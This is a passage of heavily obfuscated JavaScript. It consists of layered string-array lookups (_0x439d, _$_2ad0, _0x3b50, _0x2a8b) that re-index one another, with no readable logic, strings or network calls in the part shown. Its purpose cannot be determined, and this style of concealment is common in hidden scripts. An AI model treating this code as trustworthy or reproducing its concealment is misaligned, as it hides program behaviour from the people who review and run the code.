x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0x2dd],_$_2ad0[0x2de],_$_2ad0[0x2df],_$_2ad0[0x2e0],_$_2ad0[0x2e1],_$_2ad0[0x2e2],_$_2ad0[0x2e3],_$_2ad0[0x2e4],_$_2ad0[0x2e5],_$_2ad0[0x2e6],_$_2ad0[0x2e7],_$_2ad0[0x2e8],_$_2ad0[0x2e9],_$_2ad0[0x2ea],_$_2ad0[0x2eb],_$_2ad0[0x2ec],_$_2ad0[0x2ed],_$_2ad0[0x2ee],_$_2ad0[0x2ef],_$_2ad0[0x2f0],_$_2ad0[0x2f1],_$_2ad0[0x2f2],_$_2ad0[0x2f3],_$_2ad0[0x2f4],_$_2ad0[0x2f5],_$_2ad0[0x2f6],_$_2ad0[0x2f7],_$_2ad0[0x2f8],_$_2ad0[0x2f9],_$_2ad0[0x2fa],_$_2ad0[0x2fb],_$_2ad0[0x2fc],_$_2ad0[0x2fd],_$_2ad0[0x2fe],_$_2ad0[0x2ff],_$_2ad0[0x300],_$_2ad0[0x301],_$_2ad0[0x302],_$_2ad0[0x303],_$_2ad0[0x304],_$_2ad0[0x305],_$_2ad0[0x306],_$_2ad0[0x307],_$_2ad0[0x308],_$_2ad0[0x309],_$_2ad0[0x30a],_$_2ad0[0x30b],_$_2ad0[0x30c],_$_2ad0[0x30d],_$_2ad0[0x30e],_$_2ad0[0x30f],_$_2ad0[0x310],_$_2ad0[0x311],_$_2ad0[0x312],_$_2ad0[0x313],_$_2ad0[0x314],_$_2ad0[0x315],_$_2ad0[0x316],_$_2ad0[0x317],_$_2ad0[0x318],_$_2ad0[0x319],_$_2ad0[0x31a]];var _0x2a8b=[_0x3b50[0x0],_0x3b50[0x1],_0x3b50[0x2],_0x3b50[0x3],_0x3b50[0x4],_0x3b50[0x5],_0x3b50[0x6],_0x3b50[0x7],_0x3b50[0x8],_0x3b50[0x9],_0x3b50[0xa],_0x3b50[0xb],_0x3b50[0xc],_0x3b50[0xd],_0x3b50[0xe],_0x3b50[0xf],_0x3b50[0x10],_0x3b50[0x11],_0x3b50[0x12],_0x3b50[0x13],_0x3b50[0x14],_0x3b50[0x15],_0x3b50[0x16],_0x3b50[0x17],_0x3b50[0x18],_0x3b50[0x19],_0x3b50[0x1a],_0x3b50[0x1b],_0x3b50[0x1c],_0x3b50[0x1d],_0x3b50[0x1e],_0x3b50[0x1f],_0x3b50[0x20],_0x3b50[0x21],_0x3b50[0x22],_0x3b50[0x23],_0x3b50[0x24],_0x3b50[0x25],_0x3b50[0x26],_0x3b50[0x27],_0x3b50[0x28],_0x3b50[0x29],_0x3b50[0x2a],_0x3b50[0x2b],_0x3b50[0x2c],_0x3b50[0x2d],_0x3b50[0x2e],_0x3b50[0x2f],_0x3b50[0x30],_0x3b50[0x31],_0x3b50[0x32],_0x3b50[0x33],_0x3b50[0x34],_0x3b50[0x35],_0x3b50[0x36],_0x3b50[0x37],_0x3b50[0x38],_0x3b50[0x39],_0x3b50[0x3a],_0x3b50[0x3b],_0x3b50[0x3c],_0x3b50[0x3d],_0x3b50[0x3e],_0x3b50[0x3f],_0x3b50[0x40],_0x3b50[0x41],_0x3b50[0x42],_0x3b50[0x43],_0x3b50[0x44],_0x3b50[0x45],_0x3b50[0x46],_0x3b50[0x47],_0x3b50[0x48],_0x3b50[0x49],_0x3b50[0x4a],_0x3b50[0x4b],_0x3b50[0x4c],_0x3b50[0x4d],_0x3b50[0x4e],_0x3b50[0x4f],_0x3b50[0x50],_0x3b50[0x51],_0x3b50[0x52],_0x3b50[0x53],_0x3b50[0x54],_0x3b50[0x55],_0x3b50[0x56],_0x3b50[0x57],_0x3b50[0x58],_0x3b50[0x59],_0x3b50[0x5a],_0x3b50[0x5b],_0x3b50[0x5c],_0x3b50[0x5d],_0x3b50[0x5e],_0x3b50[0x5f],_0x3b50[0x60],_0x3b50[0x61],_0x3b50[0x62],_0x3b50[0x63],_0x3b50[0x64],_0x3b50[0x65],_0x3b50[0x66],_0x3b50[0x67],_0x3b50[0x68],_0x3b50[0x69],_0x3b50[0x6a],_0x3b50[0x6b],_0x3b50[0x6c],_0x3b50[0x6d],_0x3b50[0x6e],_0x3b50[0x6f],_0x3b50[0x70],_0x3b50[0x71],_0x3b50[0x72],_0x3b50[0x73],_0x3b50[0x74],_0x3b50[0x75],_0x3b50[0x76],_0x3b50[0x77],_0x3b50[0x78],_0x3b50[0x79],_0x3b50[0x7a],_0x3b50[0x7b],_0x3b50[0x7c],_0x3b50[0x7d],_0x3b50[0x7e],_0x3b50[0x7f],_0x3b50[0x80],_0x3b50[0x81],_0x3b50[0x82],_0x3b50[0x83],_0x3b50[0x84],_0x3b50[0x85],_0x3b50[0x86],_0x3b50[0x87],_0x3b50[0x88],_0x3b50[0x89],_0x3b50[0x8a],_0x3b50[0x8b],_0x3b50[0x8c],_0x3b50[0x8d],_0x3b50[0x8e],_0x3b50[0x8f],_0x3b50[0x90],_0x3b50[0x91],_0x3b50[0x92],_0x3b50[0x93],_0x3b50[0x94],_0x3b50[0x95],_0x3b50[0x96],_0x3b50[0x97],_0x3b50[0x98],_0x3b50[0x99],_0x3b50[0x9a],_0x3b50[0x9b],_0x3b50[0x9c],_0x3b50[0x9d],_0x3b50[0x9e],_0x3b50[0x9f],_0x3b50[0xa0],_0x3b50[0xa1],_0x3b50[0xa2],_0x3b50[0xa3],_0x3b50[0xa4],_0x3b50[0xa5],_0x3b50[0xa6],_0x3b50[0xa7],_0x3b50[0xa8],_0x3b50[0xa9],_0x3b50[0xaa],_0x3b50[0xab],_0x3b50[0xac],_0x3b50[0xad],_0x3b50[0xae],_0x3b50[0xaf],_0x3b50[0